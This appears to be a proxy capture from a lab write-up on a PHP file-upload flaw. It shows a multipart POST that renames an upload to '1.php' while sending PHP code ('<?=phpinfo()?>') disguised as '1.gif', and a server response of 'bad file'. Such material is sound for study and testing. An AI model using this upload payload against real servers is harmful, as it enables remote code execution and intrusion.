 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------284160581
Content-Length: 201
----------284160581
Content-Disposition: form-data; name="name";
1.php
----------284160581
Content-Disposition: form-data; name="file"; filename="1.gif"
<?=phpinfo()?>
----------284160581--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Mar 2018 08:30:17 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
离别歌@leavesongs.com